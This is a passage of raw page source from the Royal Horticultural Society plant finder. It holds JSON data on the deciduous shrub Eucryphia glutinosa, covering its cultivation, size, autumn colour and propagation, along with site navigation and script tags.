bush"],"toxicity":null,"seasonOfInterest":[3,1,2],"seasonColourAgg":[10008,10011,10006,40014,3008,3011,1006,2006,2014],"colourWithAttributes":[{"season":3,"colour":8,"attributeType":1},{"season":3,"colour":11,"attributeType":1},{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":2,"colour":14,"attributeType":4}],"spread":"2.5-4 metres","height":"4-8 metres","cultivation":"Grow in a sheltered position with a moist well-drained acidic soil. Prefers shaded roots with the canopy in full sun","pestResistance":"Generally pest-free","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a>","pruning":"\u003Ca href=\"https://www.rhs.org.uk/plants/types/trees/trees-shrubs-light-pruning\">Pruning group 1\u003C/a>","propagation":"Propagate by seed and \u003Ca href=\"https://www.rhs.org.uk/propagation/semi-ripe-cuttings\">semi-hardwood\u003C/a> cuttings","supplierURL":"","hortGroupDescription":"","range":"C Chile","nameStatus":"Correct","plantEntityId":"759","family":"Cunoniaceae","genus":"Eucryphia","entityDescription":"A large deciduous shrub with pinnate, glossy dark green leaves which turn orange and red in autumn. Flowers white, 6cm in width, with prominent stamens, in summer","genusDescription":"Eucryphia can be evergreen or deciduous shrubs or trees, with simple or pinnate leaves and solitary bowl-shaped white flowers in the leaf axils in summer or autumn","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":14,"name":"White"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":8,"name":"Orange"},{"colour":11,"name":"Red"}]}}}},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/6930/eucryphia-glutinosa-nirrhe-brush-bush/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/6930/eucryphia-glutinosa-nirrhe-brush-bush/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 13:29:54 GMT"],"content-length":["1942"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/6930/eucryphia-glutinosa-nirrhe-brush-bush/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/6930/eucryphia-glutinosa-nirrhe-brush-bush/details"},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
